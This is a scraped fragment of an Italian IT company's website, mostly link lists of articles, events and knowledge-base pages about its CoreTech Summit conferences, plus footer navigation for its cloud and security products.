Iniziamo la formazione del Summit 2020' href='/it/service/articoli/articoli.php?ID=22882'>F**K COVID-19, Iniziamo la formazione del Summit 2020</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Infrastructure as a Code, introduzione a Terraform e vSphere nella pratica | Telera' href='/it/service/articoli/articoli.php?ID=22865'>Infrastructure as a Code, introduzione a Terraform e vSphere nella pratica | Telera</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit 2020 - Riepilogo delle sessioni formative confermate' href='/it/service/articoli/articoli.php?ID=22863'>Summit 2020 - Riepilogo delle sessioni formative confermate</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come fare 100 contratti partendo da 1 | Summit 2020' href='/it/service/articoli/articoli.php?ID=22861'>Come fare 100 contratti partendo da 1 | Summit 2020</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sessione Formativa: Analisi pratica dei Rischi per il SysAdmin, DevOps e Dev' href='/it/service/articoli/articoli.php?ID=22860'>Sessione Formativa: Analisi pratica dei Rischi per il SysAdmin, DevOps e Dev</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Scopri perchè venire al CoreTech Summit 2020' href='/it/service/articoli/articoli.php?ID=22859'>Scopri perchè venire al CoreTech Summit 2020</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SISTEMISTA: COME SOPRAVVIVERE NELL'ERA DEI DEVOPS E CLOUD ARCHITECT' href='/it/service/articoli/articoli.php?ID=22858'>SISTEMISTA: COME SOPRAVVIVERE NELL'ERA DEI DEVOPS E CLOUD ARCHITECT</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CyberSecurity: Simulazione di un attacco reale' href='/it/service/articoli/articoli.php?ID=22857'>CyberSecurity: Simulazione di un attacco reale</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='I CAMPIONI DEL PING PONG TI ASPETTANO!' href='/it/service/articoli/articoli.php?ID=22856'>I CAMPIONI DEL PING PONG TI ASPETTANO!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='I cattivi del Calcio Balilla' href='/it/service/articoli/articoli.php?ID=22855'>I cattivi del Calcio Balilla</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Consulenza ed assistenza informatica ed obblighi GDPR: quale approccio per MSP?' href='/it/service/articoli/articoli.php?ID=22853'>Consulenza ed assistenza informatica ed obblighi GDPR: quale approccio per MSP?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sistemi difensivi e metodologia Intercettazione degli attacchi' href='/it/service/articoli/articoli.php?ID=22852'>Sistemi difensivi e metodologia Intercettazione degli attacchi</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='BIGLIETTI SILVER e SUMMIT DISPONIBILI ONLINE!!' href='/it/service/articoli/articoli.php?ID=22851'>BIGLIETTI SILVER e SUMMIT DISPONIBILI ONLINE!!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SILVER TICKET e SUMMIT TICKET' href='/it/service/articoli/articoli.php?ID=22850'>SILVER TICKET e SUMMIT TICKET</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech annuncia la sessione formative del CISPE al Summit 2020!' href='/it/service/articoli/articoli.php?ID=22848'>CoreTech annuncia la sessione formative del CISPE al Summit 2020!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech annuncia le sessioni formative del CompTIA al Summit 2020!' href='/it/service/articoli/articoli.php?ID=1276'>CoreTech annuncia le sessioni formative del CompTIA al Summit 2020!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CompTIA e Cispe al Summit 2020  per crescere insieme' href='/it/service/articoli/articoli.php?ID=1275'>CompTIA e Cispe al Summit 2020  per crescere insieme</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech svela la prima sessione formativa  del Summit 2020!' href='/it/service/articoli/articoli.php?ID=22845'>CoreTech svela la prima sessione formativa  del Summit 2020!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech svela le opportunità di sponsorizzazione del Summit 2020!' href='/it/service/articoli/articoli.php?ID=22842'>CoreTech svela le opportunità di sponsorizzazione del Summit 2020!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Summit 2020:  acquistabili anche i biglietti Gold' href='/it/service/articoli/articoli.php?ID=22841'>CoreTech Summit 2020:  acquistabili anche i biglietti Gold</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Un solo biglietto per la formazione e il CoreTech Summit 2020!' href='/it/service/articoli/articoli.php?ID=22838'>Un solo biglietto per la formazione e il CoreTech Summit 2020!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Summit 2020 - ecco svelata la nuova Location' href='/it/service/articoli/articoli.php?ID=22849'>CoreTech Summit 2020 - ecco svelata la nuova Location</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Summit 2020,  l'evento che dura una stagione' href='/it/service/articoli/articoli.php?ID=1268'>CoreTech Summit 2020,  l'evento che dura una stagione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Regalati la formazione e il Summit!' href='/it/service/articoli/articoli.php?ID=22837'>Regalati la formazione e il Summit!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sei pronto ad assicurarti il biglietto del CoreTech Summit 2020?' href='/it/service/articoli/articoli.php?ID=22834'>Sei pronto ad assicurarti il biglietto del CoreTech Summit 2020?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Summit 2019: Presto disponibili registrazioni e foto' href='/it/service/articoli/articoli.php?ID=22795'>CoreTech Summit 2019: Presto disponibili registrazioni e foto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='ROYAL GARDEN HOTEL' href='/it/service/articoli/articoli.php?ID=22788'>ROYAL GARDEN HOTEL</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Per il Summit vestiti comodo' href='/it/service/articoli/articoli.php?ID=22789'>Per il Summit vestiti comodo</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Summit: sveliamo le utime sessioni...' href='/it/service/articoli/articoli.php?ID=22784'>CoreTech Summit: sveliamo le utime sessioni...</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Summit 2019 – 120 Biglietti venduti!' href='/it/service/articoli/articoli.php?ID=22783'>CoreTech Summit 2019 – 120 Biglietti venduti!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Summit: sveliamo la quindicesima sessione..' href='/it/service/articoli/articoli.php?ID=22781'>CoreTech Summit: sveliamo la quindicesima sessione..</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Summit: sveliamo la quattordicesima sessione..' href='/it/service/articoli/articoli.php?ID=22780'>CoreTech Summit: sveliamo la quattordicesima sessione..</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Summit: sveliamo la tredicesima sessione...' href='/it/service/articoli/articoli.php?ID=22778'>CoreTech Summit: sveliamo la tredicesima sessione...</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit 2019 – pronti per la dodicesima sessione formativa?' href='/it/service/articoli/articoli.php?ID=22779'>Summit 2019 – pronti per la dodicesima sessione formativa?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit 2019 – pronti per la  undicesima sessione formativa?' href='/it/service/articoli/articoli.php?ID=22773'>Summit 2019 – pronti per la  undicesima sessione formativa?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit 2019 – pronti per la decima sessione formativa?' href='/it/service/articoli/articoli.php?ID=22772'>Summit 2019 – pronti per la decima sessione formativa?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit 2019 – pronti per la nona sessione formativa?' href='/it/service/articoli/articoli.php?ID=22768'>Summit 2019 – pronti per la nona sessione formativa?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Opportunità per Software House e Partner presenti al Summit di aumentare il proprio business' href='/it/service/articoli/articoli.php?ID=22767'>Opportunità per Software House e Partner presenti al Summit di aumentare il proprio business</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit 2019 – pronti per l'ottava sessione formativa?' href='/it/service/articoli/articoli.php?ID=22763'>Summit 2019 – pronti per l'ottava sessione formativa?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit 2019 – pronti per la 7° sessione formativa?' href='/it/service/articoli/articoli.php?ID=22762'>Summit 2019 – pronti per la 7° sessione formativa?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit 2019 – pronti per la sesta sessione formativa?' href='/it/service/articoli/articoli.php?ID=22760'>Summit 2019 – pronti per la sesta sessione formativa?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Disponibile la quinta sessione del Summit 2019' href='/it/service/articoli/articoli.php?ID=22761'>Disponibile la quinta sessione del Summit 2019</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Summit 2019 – Scopri la Location!' href='/it/service/articoli/articoli.php?ID=22758'>CoreTech Summit 2019 – Scopri la Location!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Disponibile la quarta sessione del Summit 2019' href='/it/service/articoli/articoli.php?ID=22756'>Disponibile la quarta sessione del Summit 2019</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='100 iscritti al Summit 2019! Scopri la quarta sessione…' href='/it/service/articoli/articoli.php?ID=22757'>100 iscritti al Summit 2019! Scopri la quarta sessione…</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit 2019 – Cosa prevede il menù?' href='/it/service/articoli/articoli.php?ID=22751'>Summit 2019 – Cosa prevede il menù?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit 2019 – pronti per la seconda sessione formativa?' href='/it/service/articoli/articoli.php?ID=22747'>Summit 2019 – pronti per la seconda sessione formativa?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit 2019 – Confermato il primo laboratorio formativo' href='/it/service/articoli/articoli.php?ID=22745'>Summit 2019 – Confermato il primo laboratorio formativo</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='MSP al CoreTech Partner Tech Summit 2018' href='/it/service/articoli/articoli.php?ID=1206'>MSP al CoreTech Partner Tech Summit 2018</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Knowledge Base su Summit</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come fare 100 contratti partendo da 1' href='/it/service/knowledge_base/Business/Business/Come-fare-100-contratti-partendo-da-1.php'>Come fare 100 contratti partendo da 1</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come costruire un'offerta (preventivo) vincente' href='/it/service/knowledge_base/Business/Business/Come-costruire-offerta-vincente.php'>Come costruire un'offerta (preventivo) vincente</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Migliorare la strategia di vendita - CompTIA Summitlive 2020' href='/it/service/knowledge_base/Business/Business/Migliorare-la-strategia-di-vendita-CompTIA-Summitlive-2020.php'>Migliorare la strategia di vendita - CompTIA Summitlive 2020</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Business Valutation: guida pratica CompTIA - Summit 2020' href='/it/service/knowledge_base/Business/Business/Business-Valutation-guida-pratica-CompTIA-Summit-2020.php'>Business Valutation: guida pratica CompTIA - Summit 2020</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Il trend dei Managed Services: cosa aspetta gli MSP' href='/it/service/knowledge_base/Business/Business/Il-trend-dei-Managed-Services-cosa-aspetta-gli-MSP.php'>Il trend dei Managed Services: cosa aspetta gli MSP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='GDPR e anomizzazione dei dati personali - Summit 2019' href='/it/service/knowledge_base/GDPR/GDPR/GDPR-e-anomizzazione-dei-dati-personali---Summit-2019.php'>GDPR e anomizzazione dei dati personali - Summit 2019</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='MSP e gestione Data Breach' href='/it/service/knowledge_base/GDPR/GDPR/MSP-e-gestione-Data-Breach.php'>MSP e gestione Data Breach</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Marketing pratico per imprenditori da chi lo mette in pratica per se stesso' href='/it/service/knowledge_base/Marketing/Marketing/Marketing-pratico-per-imprenditori-da-chi-lo-mette-in-pratica-per-se-stesso.php'>Marketing pratico per imprenditori da chi lo mette in pratica per se stesso</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Fare business con l’open source - Summit 2019' href='/it/service/knowledge_base/Marketing/OpenSource/Fare-business-con-open-source-Summit-2019.php'>Fare business con l’open source - Summit 2019</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sistemista: sopravvivere nell’era dei DevOps e System Architect' href='/it/service/knowledge_base/Programmazione/DevOps/Sistemista-sopravvivere-era-dei-DevOps-e-System-Architect.php'>Sistemista: sopravvivere nell’era dei DevOps e System Architect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Conoscere Wireshark Summit 2019' href='/it/service/knowledge_base/Sicurezza/Wireshark/Conoscere-Wireshark-Summit-2019.php'>Conoscere Wireshark Summit 2019</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Web App Penetration Test con Burp' href='/it/service/knowledge_base/Sicurezza/Cyber-Attacchi/Web-App-Penetration-Test-con-Burp.php'>Web App Penetration Test con Burp</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Cloud o non Cloud? Che soluzione è meglio?' href='/it/service/knowledge_base/Stellar/Cloud-Server/Cloud-o-non-Cloud-Che-soluzione-meglio.php'>Cloud o non Cloud? Che soluzione è meglio?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Affrontare l’IT Enterprise con Office 365 - Summitlive 2020' href='/it/service/knowledge_base/WebServer/Office-365/Affrontare-IT-Enterprise-con-Office-365-Summitlive-2020.php'>Affrontare l’IT Enterprise con Office 365 - Summitlive 2020</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Video Premium su Summit</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Corsi in Aula - Summit 2018' href='/it/service/video_channel_premium/detail.php?page=summit2018.php'>Corsi in Aula - Summit 2018</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Corsi in Aula - Summit 2019' href='/it/service/video_channel_premium/detail.php?page=summit2019.php'>Corsi in Aula - Summit 2019</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Corsi Premium  - Summit 2020' href='/it/service/video_channel_premium/detail.php?page=summit2020.php'>Corsi Premium  - Summit 2020</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Eventi su Summit</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Alla scoperta dell’evoluzione Tecnologica di VMWare nell’era dei Container - Summit' href='/it/service/event/eventDetail.php?ID=774'>25/09/20 Alla scoperta dell’evoluzione Tecnologica di VMWare nell’era dei Container - Summit</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Summit 2020' href='/it/service/event/eventDetail.php?ID=742'>26/06/20 CoreTech Summit 2020</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Infrastructure as a Code, introduzione a Terraform e vSphere nella pratica - Sessione Live (30/04/2020)' href='/it/service/event/eventDetail.php?ID=761'>30/04/20 Infrastructure as a Code, introduzione a Terraform e vSphere nella pratica - Sessione Live (30/04/2020)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Simulazione di un attacco reale – sessione live' href='/it/service/event/eventDetail.php?ID=762'>28/04/20 Simulazione di un attacco reale – sessione live</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Dall'app al codice: tecniche di ingegneria inversa e come difendersi - sessione Live' href='/it/service/event/eventDetail.php?ID=759'>23/04/20 Dall'app al codice: tecniche di ingegneria inversa e come difendersi - sessione Live</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come fare 100 contratti partendo da 1 - sessione Live' href='/it/service/event/eventDetail.php?ID=758'>14/04/20 Come fare 100 contratti partendo da 1 - sessione Live</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Partner Tech Summit 2018' href='/it/service/event/eventDetail.php?ID=586'>11/05/18 CoreTech Partner Tech Summit 2018</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Partner Tech Summit 2017' href='/it/service/event/eventDetail.php?ID=432'>05/05/17 CoreTech Partner Tech Summit 2017</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech Partner Tech Summit 2016' href='/it/service/event/eventDetail.php?ID=352'>06/05/16 CoreTech Partner Tech Summit 2016</a>            </div>
        </div>
    </div>
                    </div>
                </div>
                <div class="flexItem flex-lg-5 flex-md-5 flex-sm-100 flex-xs-100 firstFlex">
                    <div class="flexContent">

                    </div>
                </div>
            </div>
        </div>

    
</div>

</section>


<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
